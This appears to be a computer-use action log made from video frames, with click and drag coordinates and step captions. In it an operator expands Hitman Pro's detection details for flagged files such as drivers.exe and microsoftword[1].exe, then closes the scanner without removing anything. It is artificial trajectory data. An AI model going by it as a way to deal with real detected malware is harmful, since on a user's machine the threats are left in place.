
Step: Expand the detection details of E9.tmp, Bahb1p[1].exe, sood[1].exe, zh[1].exe, drivers.exe, muphin[1].exe, microsoftword[1].exe and br.EXE in the scan results
click(455, 423)

click(473, 318)

click(467, 287)
click(469, 245)

click(464, 212)
click(467, 186)

click(467, 215)

click(465, 183)
Step: Expand the detection details of the remaining threats from 73343727.exe up to Winzhf001.exe, and close Hitman Pro without removing anything
drag(1004, 330, 1008, 267)

click(469, 282)
click(464, 252)

click(464, 214)
click(467, 181)

drag(1017, 254, 1017, 198)

click(464, 250)
click(470, 213)

click(467, 182)

click(985, 502)
